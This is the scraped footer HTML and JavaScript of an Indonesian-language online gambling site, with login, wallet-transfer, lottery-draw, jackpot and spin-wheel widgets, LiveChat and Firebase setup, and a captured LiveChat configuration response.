    <div class="modal-footer text-center" id="footer--login-modal">
      <div class="footer-content">Tidak terdaftar?  <a  href="https://www.nasiralimusicals.com/register"  i18n>Daftar</a></div>
    </div>
		</div>
	</div>
</div>
<div class='md-overlay'></div>    <!-- END login form -->
  

  
  <!-- Loading modal -->
  <div class="nifty-modal fade-in-scale" id="loading--layout" style="z-index:1000001;"   data-isnotcloseoverlay="true">
    <div class="md-content">
      <div class='md-body'>

        <div class="loader-b large"></div>
      </div>
    </div>
  </div>
  <div class='md-overlay' style="z-index:1000000;"></div>
  <!-- END Loading modal-->

  <!-- APK download ||Transfer Wallet  modal start-->
  <div class="nifty-modal slide-in-bottom downloadapk-modal" id="apk-modal">
  			<div class="md-content">
          <div class="modal-header">
       <button class="pull-right md-close"><i class="icon-x fs-lg"  ></i></button>
      <h3 id="downloadgame-title" ></h3>
    </div>
  				<div class="md-body"  >
       <!--region Transfer Wallet Menu -->
            <div class="row no-gutters" id="trans_to_game_menu__game-modal"  >
                <form  action="" method="post" id="tw_transfer_form" class="tw_transfer_form">
                  <input type="hidden" name="_token" value="CuP3c2FVJqEBYGwVxOyWvVWdNCySdZb711cFh7rM">                    <div class="form-group">
                        <label for="mainwallet_amount">From Main Wallet</label>
                        <input type="text" class="form-control" readonly name="mainwallet_amount" id="mainwallet_amount"  value="" />

                    </div>
                    <div class="text-center">
                      <span class="vertical"><i class="icon-arrow-long-right"></i></span>
                    </div>
                    <div class="row">
                      <div class="col-xs-12">
                        <label for="mainwallet_amount">Transfer to <span id="gamename"></span> Wallet</label>
                        <div class="form-group">

                          <div class="customrange-slider">
                            <div id="slider" overflow-scroll="false"  class="ui-slider ui-corner-all ui-slider-horizontal ui-widget ui-widget-content">
                              <span tabindex="0" class="ui-slider-handle ui-corner-all ui-state-default" style="left: 0%;"></span>
                              <div class="ui-slider-range ui-corner-all ui-widget-header ui-slider-range-min" style="width: 0%;"></div>
                            </div>
                            <div class="decrease-btn cusbtn">
                              <div id="tw_decrease_btn"> <span class="minus-icon custom-icon">-</span> </div>

                              <div class="minmax-label">Min</div>
                              <div class="minmax-value">
                                5000
                              </div>
                              <input type="hidden" name="twminval" id="twminval" value="5000"/>
                            </div>
                            <div class="increase-btn cusbtn">
                              <div id="tw_increase_btn">
                                <span class="plus-icon custom-icon">+</span>
                              </div>

                              <div class="minmax-label">Max</div>
                              <div class="minmax-value" id="maxSliderApk"></div>
                            </div>
                          </div>
                        </div>
                        <div class="col-md-8 col-md-offset-2 col-sm-8 col-sm-offset-2 col-xs-10 col-xs-offset-1">
                        <div class="form-group">
                            <input type="text" readonly class="form-control" name="transfer_amount" id="transfer_amount" placeholder="0.00"   value="00.00" required/>
                        </div>
                        </div>
                        </div>
                      </div>

                    <div class="text-center">
                        <input type="submit" class="btn btn-primary"  value="SUBMIT" />
                    </div>
                </form>
            </div>
          <!--endregion Transfer Wallet Menu -->

  					<div class="row no-gutters">
  							<div class="col-xs-12 text-center">
  								<a href="#" id="launchurl" class="url-link" target="_blank">
                	<img class="img-fluid" src="https://www.nasiralimusicals.com/assets/images/log_html5.png" alt="play-in-browser">
  								<div class="download-caption text-center">
  										Play now in your browser
  								</div>
  								<div class="download-linkbtn text-center">
  									<img class="img-fluid" src="  https://www.nasiralimusicals.com/assets/images/btn_playnow.png" alt="play-now-in-browser">
  								</div>
  							</a>
  							</div>

  						</div>
    				</div>
  			</div>
  </div>
  <div class="modal-wrapper nifty-modal fade-in-scale" id="live-draw-modal" data-isnotcloseoverlay="true">
    <div class="md-content"> 
      <div class='md-body'> 
        <div class="modal-header">
        <h4 class="modal-title">Live Draw</h4>      
        <button class="btn btn-link pull-left "  id="btn-close--live-draw-modal"> <i class="icon icon-close"></i> </button>
</div>

<div class="modal-body"  >
    <div id='live_draw_table'>
   
    </div>
    <div id='img_details'>
        <img src="" class="draw_img" id='draw_img'>
        <div class="details">

            <p class="tickte_id" >undian berikutnya: <span id='ticket_id'></span></p>
        </div>

        <div class="close_btn_section">
            <button class="btn btn-close" id='img--section-closebtn'onclick="closeImageSection()">Kembali</button>
        </div>
    </div>
    
</div>
      </div>
    </div>
  </div>
  <div class="md-overlay"></div>
  <!-- APK download modal end-->

  


  <script>
    

    
   
    window.loadOrRefreshTurnstileWidget= function(  selectorId ){

         //do nothing;
    }
     
</script>
 <script type="text/javascript" src="https://cdn.sitestatic.net/assets/jquery-validation/jquery.validate.min.js"></script>
<script type="text/javascript" src="https://cdn.sitestatic.net/assets/jquery-validation/additional-methods.min.js"></script>
<link rel="stylesheet" href="https://cdn.sitestatic.net/assets/fancybox/jquery.fancybox.min.css">


<script type="text/javascript" src="https://cdn.sitestatic.net/assets/fancybox/jquery.fancybox.min.js"></script>
<script>
 
        window.isAuth=  false  ? true : false;
        window.onLogOut = async function(){
            if(window.iFirebase){
                await window.iFirebase.logout();
            }
            
            window.location.href="https://www.nasiralimusicals.com/logout";

        }
        window.fbs =  {"apiKey":"AIzaSyCQxbkt5vvXZjAkZ-TQERUXCQDcK5vppHA","authDomain":"mplay-live-2.firebaseapp.com","projectId":"mplay-live-2","storageBucket":"mplay-live-2.firebasestorage.app","messagingSenderId":"1077693626098","appId":"1:1077693626098:web:0670173291df34b92f826b","measurementId":null} ;
        window.firebasSuccessCb = function (params){
        window.json_post(
                "/authViaIdp",
                params ,
                "json",
                showLoadingImgFn   ,
                 removeLoadingImgFn    ,
            ).done(function(d){
    
             window.onLoginCallback(d,true);

            });
        }
    

         window.currencyCode='IDR';
         window.lang="id";
         window.agentCode='JAGO33';
         window.sweetAlert= function ( msg , type , title  ,showCancelBtn   ) {
            //check CF error
            var dateNow = "2026-02-03 22:13:40";

            if (msg.indexOf('cloudflare') >= 0) {
                msg = transMsgs.cfTimeout + ' (error time: ' + dateNow + ')';
                title = " ";
            }
            if (msg.indexOf('challenge') >= 0) {
                msg = transMsgs.cfChallenge + ' (error time: ' + dateNow + ')';
                title = " ";
            }
             return     Swal.fire({
                    title: !title? "Warning" : title,
                    text: msg,
                    icon: !type? "error":type,
                    showCancelButton :(showCancelBtn ? true:false),
                    cancelButtonText : "Cancel",
                    showConfirmButton : true, 
                    confirmButtonText : 'OK', 
                } );
            }
            console.log('window.name ' + window.name );
            window.name = !window.name? "parent"  + Date.now() + Math.floor(Math.random() * 100000000) : window.name;
            console.log('window.name ' + window.name );
           window.formatNumber = function (n)   {
                // format number 1000000 to 1,234,567
                return n.replace(/[^0-9\-]/g, "").replace(/\B(?=(\d{3})+(?!\d))/g, ",")
            }
            window.convertToNumber= function (value) {

                    if (!value) {
                        return 0;
                    }
                    if(value.indexOf(".") >= 0){
                        var decimal_pos = value.indexOf(".");
                        value= value.substring(0, decimal_pos);

                    }
                    var number =value.replace(/[^0-9.-]+/g, "");
                    if (isNaN(number)) {
                        number = 0;
                    }
                return number;
           }

            window.formatCurrency = function (value) {
                    const symbol = "";//"$"
                    // get input value
                    var input_val = value;

                    if (typeof value !== 'string') {
                        var input_val = value.toString();
                    }
                    if (input_val === "") { return; }

                    var original_len = input_val.length;


                    if (input_val.indexOf(".") >= 0) {

                        var decimal_pos = input_val.indexOf(".");
                        var left_side = input_val.substring(0, decimal_pos);
                        var right_side = input_val.substring(decimal_pos+1);

                        left_side = formatNumber(left_side);

                        right_side += "00";

                        right_side = right_side.substring(0, 2);

                        input_val = symbol + left_side + "." + right_side;

                    } else {
                        input_val = formatNumber(input_val);
                        input_val = symbol + input_val + ".00";;

                    }

                    return input_val;
           }

                window.prize = 0 ;
                window.ajax_jackpot= function  () {
                    $.ajax({
                        url: "https://www.nasiralimusicals.com/getPokerJackpotAmt",
                        type: 'post',
                        data: { _token : $('meta[name=csrf-token]').attr('content') },
                        success: function (data) {
                            prize = (data / 2000.000)*2000.000;
                            $('.jackpot_numbers_home').html(`IDR <span id="jackpot_amount">${ commaSeparateNumber(prize) }</span>`)

                            //$('.jackpot_numbers_home').html(`IDR ` + commaSeparateNumber(data.prize));
                        }
                    });
                }
                window.getHkbLotteryResults= function  (callback) {
                    var results = [];
                    $.ajax({
                        url: "https://www.nasiralimusicals.com/getHKBLotteryResults",
                        type: 'post',
                        data: { _token : $('meta[name=csrf-token]').attr('content') },
                        success: function (result) {
                            results =  result.data.hkb_lottery_results;
                            if (typeof callback === 'function') {
                                callback(results);
                            }
                        }
                    });
                   
                }

                var newI = 0;
                window.popitup = function  (url,gameid) {
                  //alert(gameid);
                    newwindow = window.open(url,  window.agentCode + '_gameWindow'+gameid+newI,'toolbar=0,width=1200,height=750');
                    newI++;
                    if (window.focus) { newwindow.focus() }
                    return false;
                }

                window.popup = function (mylink, windowname) {
                    if (!window.focus) return true;
                    var href;
                    if (typeof (mylink) == 'string')
                        href = mylink;
                    else
                        href = mylink.href;
                    window.open(href, windowname, 'width=600,height=800,scrollbars=yes');
                    return false;
                }
                window.commaSeparateNumber = function (val, isJP) {
                    while (/(\d+)(\d{3})/.test(val.toString())) {

                        if( window.currencyCode=='VND' && isJP){
                            val = val.toFixed(0);
                        }else {
                            val = Number(val).toFixed(2);
                        }
                        val = val.toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1,");
                    }
                    return val;
                }

                window.getRandomIntInclusive =  function (min, max) {
                    min = Math.ceil(min);
                    max = Math.floor(max);
                    return Math.floor(Math.random() * (max - min + 1)) + min; //The maximum is inclusive and the minimum is inclusive
                }

                /*bank acc min and maxlength limitation */
                window.accLength = parseInt("8");
                    window.bankAccLength =function(selectedBank, default_minlength, default_maxlength){
                        console.log(selectedBank, default_minlength, default_maxlength);
                        var   custom_minLength, custom_maxLength;
                if(selectedBank == 'MDR' || selectedBank == 'MDRLV'){
                    custom_minLength = 13;
                    custom_maxLength = 13;
                }
                else if(selectedBank == 'BNI' || selectedBank == 'BCA' || selectedBank == 'BSI' || selectedBank == 'BLA'){
                    custom_minLength = 10;
                    custom_maxLength = 10;
                } 
                else if(selectedBank == 'BRI'){
                    custom_minLength = 15;
                    custom_maxLength = 15;
                } 
                else if(selectedBank == 'DMN'){
                    custom_minLength = 10;
                    custom_maxLength = 12;
                } 
                else if(selectedBank == 'ALADIN' || selectedBank == 'ALLO'){
                    custom_minLength = 10;
                    custom_maxLength = 13;
                } 
                else if(selectedBank == 'JAGO' || selectedBank == 'ARIN'){
                    custom_minLength = 8;
                    custom_maxLength = 12;
                } 
                else if(selectedBank == 'CIMBN' || selectedBank == 'SEABANK'){
                    custom_minLength = 12;
                    custom_maxLength = 12;
                }  
                else{
                    custom_minLength  = default_minlength;
                    custom_maxLength  = default_maxlength; 
                }   
                
                return {'min_len': custom_minLength,'max_len': custom_maxLength}
                    }
                /*bank acc min and maxlength limitation end*/ 


  $(document).ready(function () {
                    //suspend-alert
                   // login-alert
                   // promo-disabled-alert
                   // "maintenance-alert";
                   // "comingsoon-alert";
                window.alertLogin=function(e){
                    e.preventDefault();
                    sweetAlert( transMsgs.plsLogin  );
                    return false;
                }

                $(".suspend-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert( transMsgs.blockedFrGame);
                        return false;
                });

                $(".login-alert").click(function (e) {
                    if($("#login-modal--layout").length && !$('#loginForm').hasClass('js-inline-form') ){
                         $("#login-modal--layout").nifty("show")
                    }
                    else {
                        alertLogin(e);
                    }

                    return false;
                });

                $(".maintenance-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert( transMsgs.gameMaintenance);
                        return false;
                });

                $(".comingsoon-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert( transMsgs.gameComingSoon);
                        return false;
                });

                $(".promo-disabled-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert(transMsgs.gamePromoBlock);
                        return false;
                });


               
                $("#login-modal--layout").on('shown.nifty.modal', function(){
                    window.loadOrRefreshTurnstileWidget('loginTurnstileWidget' ); 
                });
 
        });


        $("input").focus(function() {
          $("body").addClass("input-focused");
        });
        $("input").focusout(function() {
          $("body").removeClass("input-focused");
        });

        var host = window.location.host;        
        var curr_host = "www.nasiralimusicals.com";
        var agent_url = "https://www.nasiralimusicals.com";
        
        console.log(host, curr_host, agent_url , agent_url.includes(host));
        
        if(host != curr_host && !agent_url.includes(host)){
                      
            location.href = "https://www.nasiralimusicals.com";           
        }
        // popup banner
        var isLoggedIn = window.isAuth;
        var isClosedPopUp = isLoggedIn ? sessionStorage.getItem('isClosedPopUpAftLogin') : sessionStorage.getItem('isClosedPopUp');
        
        if(!isClosedPopUp){
                    }
</script>


<script defer type="text/javascript" src="https://www.nasiralimusicals.com/js/firebase.js?id=4863984548b2c7219684c3996bb2ecc4"> </script>


  <div class="reward-program-popup"></div>
<div class="claimed-reward-popup"></div>
<div class="redeem-ticket-popup"></div>

<!-- spin-wheel modal -->
<div class="modal-wrapper nifty-modal fade-in-scale" id="spin-wheel-modal--layout" data-isnotcloseoverlay="true">
	<div class="md-content"> 
		<div class='md-body'> 
		<div class="modal-header text-center headerModal">
			<button class="btn btn-link closeBtn"  id="btn-close--spin-wheel-modal"> X </button>
			</div>
			<div class="flex spinWheelWrapper text-center">
            <!-- spin-wheel type -->
            <input type="hidden" id="spin_wheel_type" value=""/>

              <div class="spinWheelTitle">Spin Wheel</div>
              <div>untuk mendapatkan koin atau lainnya</div>
              
              <div class="spinWheel">
                <div class=" inline-flex" style="position: relative;">
                  <canvas id="wheelCanvas" width="280" height="280"></canvas>
                  <div class="spinWheelArrow"></div>
                </div>
              </div>
            </div>
			<div class="flex" style=" place-content: center; ">
                <button class="btn btn-block btn-primary "
				id="spinBtn">
				 Coba Keberuntungan Anda                </button>
            </div>
        </div>
	</div>
</div>
<div class='md-overlay'></div>
<!-- end of spin-wheel modal -->
  <script type="text/javascript" src="https://www.nasiralimusicals.com/js/ugsports/app-desktop.js?id=3aee9be3f817285032ab3e03ce5724f9"> </script>
  <!--License TNC Modal -->
<!--License TNC Modal -->

<!--Language Option Modal -->
<div class="nifty-modal slide-in-bottom " id="langModal-mobile">
  <div class="md-content">
    <div class="md-body">
      <div class="wrap language">
        <div class="title">Wilayah dan bahasa</div>
        <table class="table-borderless"> 
        
          <tr>
            <td class="country">Indonesia</td>
            <td></td>
            <td></td>
          </tr>
          <tr>
            <td class="flag-wrap">
              <div class="circle-id"></div>
            </td>
                        <td class="i  ">
            <a href="#" onclick='changeLang("id")'> indonesian</a>
            </td>

                        <td class="i b-line ">
            <a href="#" onclick='changeLang("en")'> English</a>
            </td>

                        <td class="i b-line ">
            <a href="#" onclick='changeLang("cn")'> Mandarin</a>
            </td>

                      </tr> 
     
        </table>
      </div>
    </div>
  </div>
</div>
<div class="md-overlay"></div>
<!--END Language Option Modal -->
 
<script>
$(document).ready(function () {
  });
 function changeLang(key){
      change_lang(key)
  }
  $('.btn-refresh-captcha').on( 'click', function(e){
e.preventDefault();
e.stopPropagation(); 
var $captchaImg = $(this).parent().find('img');
var curCapUrl = $captchaImg .attr("data-url");
var url = curCapUrl + Date.now() + Math.floor(Math.random() * 100000000);
$captchaImg.attr("src",url);

});



</script>





  

  <!-- Start of LiveChat (www.livechat.com) code -->
<script>
    window.__lc = window.__lc || {};
    window.__lc.license = 14282595;
    ;(function(n,t,c){function i(n){return e._h?e._h.apply(null,n):e._q.push(n)}var e={_q:[],_h:null,_v:"2.0",on:function(){i(["on",c.call(arguments)])},once:function(){i(["once",c.call(arguments)])},off:function(){i(["off",c.call(arguments)])},get:function(){if(!e._h)throw new Error("[LiveChatWidget] You can't use getters before load.");return i(["get",c.call(arguments)])},call:function(){i(["call",c.call(arguments)])},init:function(){var n=t.createElement("script");n.async=!0,n.type="text/javascript",n.src="https://cdn.livechatinc.com/tracking.js",t.head.appendChild(n)}};!n.__lc.asyncInit&&e.init(),n.LiveChatWidget=n.LiveChatWidget||e}(window,document,[].slice))
</script>
<noscript><a href="https://www.livechat.com/chat-with/14282595/" rel="nofollow">Chat with us</a>, powered by <a href="https://www.livechat.com/?welcome" rel="noopener nofollow" target="_blank">LiveChat</a></noscript>
<!-- End of LiveChat code -->

  <script>
   if( window.location.href.indexOf('reLogin=yes') >= 0  &&  !window.isAuth){
          if($("#login-modal--layout").length){
                         $("#login-modal--layout").nifty("show")
          }
    }

  $('#dropdownothergameblc').click(function(){
    window.getAllGameBal();
  });

  </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"58c8c448b7fc4af7b7837fb2ac2db9f3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_dynamic_configuration?x-region=us-south1&license_id=14282595&client_id=c5e4f61e1a6c3b1521b541bc5c5a2ac5&url=https%3A%2F%2Fwww.nasiralimusicals.com%2F&channel_type=code&jsonp=__d9jbnttseg
body_size: 268
content:
__d9jbnttseg({"organization_id":"30ffeabc-97c0-4c6e-96f6-d850aed1c1ef","livechat_active":true,"livechat":{"group_id":0,"client_limit_exceeded":false,"domain_allowed":true,"online_group_ids":[0],"config_version":"1353.0.2.59.258.128.9.3.4.1.4.17.2","localization_version":"4940c52ca0caf914a8b155bf4411bbe5_d90cdcf5bdf882bba13648158277e727","language":"id"},"default_widget":"livechat"});